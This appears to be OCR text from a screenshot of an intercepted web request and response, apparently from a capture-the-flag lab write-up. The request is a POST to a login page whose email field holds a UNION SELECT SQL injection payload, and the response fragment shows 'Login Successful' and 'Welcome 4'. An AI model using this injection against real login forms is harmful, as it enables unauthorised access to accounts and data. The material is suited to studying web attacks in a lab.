 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40tst.com'+UNION+SELECT+ALL+1,2,3,4#&password=test
<img src="static/images/l
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block
93 <div class="container text-ce
94 <div class="row">
95 <div class="col-md-6 offs
96 <h1 class="text-main-1"
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 4
</h2>
100